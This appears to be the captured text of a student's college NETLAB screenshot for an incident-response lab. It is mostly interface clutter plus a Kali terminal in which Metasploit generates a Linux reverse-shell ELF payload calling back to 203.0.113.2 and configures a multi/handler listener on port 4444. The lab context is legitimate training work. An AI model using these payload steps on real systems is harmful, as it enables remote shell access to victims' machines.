 Week 15 Lab Submittal
NETLAB+
New Tab
https://vnetlab3.tccd.edu/lab.cgi
Dashboard
Mail - stephanie.ver...
Professor Messer's ...
NETLAB Virtual Edit...
Yuzu Reader: Home
C++ Memory Address
USAJOBS - Search
TCC
Tarrant County College
SUCCESS WITHIN REACH.
Home
Reservation
Stephanie.Vergil
MyNETLAB > POD 313 > Reservation 11505 > Lab 23: Incident Response Procedures
Time Remaining
0 41
hrs. min.
>_ Topology
Content
Status
Kali
pfSense
UbuntuSRV
kali@kali: ~/malicious
01:41 PM
Trash
File System
Home
captures
steg
kali@kali: ~/malicious
File Actions Edit View Help
msf6 payload(linux/x64/shell_reverse_tcp) > set LHOST 203.0.113.2
LHOST ⇒ 203.0.113.2
msf6 payload(linux/x64/shell_reverse_tcp) > generate -f elf -o linux
[*] Writing 194 bytes to linux...
msf6 payload(linux/x64/shell_reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/shell_reverse_tcp
payload ⇒ linux/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) >